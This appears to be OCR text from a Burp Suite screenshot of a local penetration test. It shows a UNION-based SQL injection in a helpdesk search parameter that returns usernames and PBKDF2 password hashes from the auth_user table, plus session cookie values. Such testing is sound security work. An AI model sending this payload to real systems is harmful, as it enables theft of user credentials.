 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover
1
Send Cancel Burp AI Target: http://127.0.0.1:5001 HTTP/1
Request
Pretty Raw Hex \n
1 GET /tickets/search/?q=
%25'%20AND%201=0%20UNION%20SELECT%201,us
ername,password,1%20FROM%20auth_user--%2
0- HTTP/1.1
2 Host: 127.0.0.1:5001
3 sec-ch-ua: "Chromium";v="151",
"Not=A?Brand";v="99"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "macOS"
6 Accept-Language: en-US,en;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Macintosh;
Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/151.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,applicat
ion/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
http://127.0.0.1:5001/tickets/search/
15 Accept-Encoding: gzip, deflate, br
16 Cookie: csrftoken=
Vowmk0qOrnDERph6VkZ78x8uX0hu2MEa;
sessionid=
hiwriqo2jhy2cbt8brcoulu6qat3ed8f
17 Connection: keep-alive
18
19
Search 0 highlights
Response
Pretty Raw Hex Render \n
Helpdesk Search... Go
Dashboard
All Tickets
Ticket Search
Saved Queries
Manage Saved
Queries
New Ticket
My Tickets
Kanban Board
Advanced Ticket Search
Find a ticket by a word in its title.
%' AND 1=0 UNION SEL Search
Results for: %' AND 1=0 UNION SELECT 1,username,password,1 FROM
auth_user-- -
4 matches.
ID Title Submitter
1 rmasri pbkdf2_sha256$1500000$YalZmty7dRbb0uJelsxOLP$Q6pwBVP9PwhxbBYuwgzb5
1 tokafor pbkdf2_sha256$1500000$8zvFNlPzD20WLUNXvrfuCJ$nmwYeFsoW+v7jzUCtyeN9
1 admin pbkdf2_sha256$1500000$GlR6ixjXtrvjWZNUl3lPkf$vY+JziU+BEDQJuUpgvtJObybD
1 jdoe pbkdf2_sha256$1500000$oFWb5jlcTwvqzblYfmTODH$2+AkKA7ah/l9r6zBMdixRbjg
Inspector
Notes
Custom actions
Done 12,707 bytes | 148 millis
Event log All issues Memory: 201.0MB of 4.00GB Disabled